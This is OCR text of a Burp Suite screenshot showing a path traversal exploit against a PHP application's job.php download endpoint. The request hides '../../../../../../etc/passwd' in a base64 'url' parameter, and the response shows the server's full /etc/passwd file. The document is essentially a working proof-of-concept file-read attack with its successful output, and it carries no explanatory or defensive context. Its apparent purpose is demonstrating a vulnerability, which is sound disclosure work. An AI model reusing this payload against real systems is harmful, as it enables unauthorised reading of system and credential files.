 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.81.195:40001 HTTP/1 ?
Request
Pretty Raw Hex Links \n
1 GET /do/job.php?job=download&url=Li4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== HTTP/1.1
2 Host: 192.168.81.195:40001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.81.195:40001/
9 Cookie: PHPSESSID=1moomed37mudbn76b5r921ttv2; USR=
imv8aemv%090%091666246894%09http%3A%2F%2F192.168.81.195%3A40001%2F
10
11
Search... 0 matches
Response
Pretty Raw Hex Render Links \n
6 Last-Modified: Thu, 20 Oct 2022 06:22:04 GMT
7 Pragma: no-cache
8 Content-Encoding: none
9 Content-Disposition: attachment; filename= , .
10 Content-Length: 1012
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 libuuid:x:100:101::/var/lib/libuuid:
32 syslog:x:101:104::/home/syslog:/bin/false
33 mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
34
Search... 0 matches
INSPECTOR
Done 1,542 bytes | 15 millis